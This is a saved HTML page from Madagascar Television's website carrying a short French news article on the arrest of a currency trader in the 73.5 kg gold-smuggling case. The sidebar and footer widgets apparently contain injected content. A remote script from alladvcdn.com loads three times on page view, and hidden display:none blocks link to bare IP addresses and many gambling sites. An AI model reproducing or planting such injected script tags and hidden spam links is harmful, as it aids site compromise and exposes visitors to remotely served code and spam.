

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/
body_size: 8045
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Affaire 73,5 kg d’or : Un homme d&rsquo;affaires arrêté | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Affaire 73,5 kg d’or : Un homme d&rsquo;affaires arrêté Flux des commentaires" href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/142500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/" />
<link rel='shortlink' href='https://matv.mg/?p=142500' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Faffaire-735-kg-dor-un-homme-daffaires-arrete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Faffaire-735-kg-dor-un-homme-daffaires-arrete%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-142500 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/chine-madagascar-une-cooperation-stable-malgre-la-covid-19/" rel="prev"><span class="meta-nav">&larr;</span> Chine –Madagascar : Une coopération stable malgré la covid-19</a></div>
					<div class="nav-next"><a href="https://matv.mg/point-de-vue-bonne-annee-2/" rel="next">Point de vue : Bonne Année ! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-142500" class="post-142500 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Affaire 73,5 kg d’or : Un homme d&rsquo;affaires arrêté</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/" title="14:27" rel="bookmark"><span class="entry-date">15 mars 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2021/03/55-12.jpg"><img decoding="async" class="alignnone size-medium wp-image-142501" src="http://matv.mg/wp-content/uploads/2021/03/55-12-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2021/03/55-12-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2021/03/55-12.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div style="text-align: justify;">Nouveau rebondissement dans l’affaire des 73,5 kg d’or d’Afrique du Sud. La gendarmerie nationale a annoncé avoir mis le grappin sur un businessman opérant dans le secteur informel de devises. Les investigations ont permis de déterminer que le prévenu aurait fourni des devises à un individu dénommé Ben Hassan Salimo, un des sept suspects dans l&rsquo;affaire des 73,5kg d&rsquo;or.</div>
<div style="text-align: justify;">Tahola a été appré­hendé suite à une opération diligentée par les éléments de la gendarmerie nationale. Com­me il n&rsquo;a pas fait l&rsquo;objet d&rsquo;un avis de recherche, Tahola a été arrêté sans grande difficulté. Il a été placé sous mandat de dépôt à Antananimora le 9 mars dernier après avoir comparu au pôle anti-corruption ou PAC, aux 67 Ha.</div>
<div style="text-align: justify;">Par ailleurs, la gendarmerie fait savoir qu’une récompense sera offerte à toute personne en possession d&rsquo;information pour permettre l’arrestation des 7 suspects activement recherchés dans cette affaire de trafic illicite d&rsquo;or. La gendarmerie tient à préciser et à rassurer que toute personne qui fournira des renseignements susceptibles de faire avancer l&rsquo;enquête fera l’objet de protection et son identité sera tenue secrète.</div>
<div></div>
<div style="text-align: right;"><strong>L.R</strong></div>
<div><a href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/print/" title="Imprimer" rel="nofollow">Imprimer</a></div>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/affaire-735-kg-dor-un-homme-daffaires-arrete/" title="Permalien pour Affaire 73,5 kg d’or : Un homme d&rsquo;affaires arrêté" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/chine-madagascar-une-cooperation-stable-malgre-la-covid-19/" rel="prev"><span class="meta-nav">&larr;</span> Chine –Madagascar : Une coopération stable malgré la covid-19</a></div>
					<div class="nav-next"><a href="https://matv.mg/point-de-vue-bonne-annee-2/" rel="next">Point de vue : Bonne Année ! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"120593dfe9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
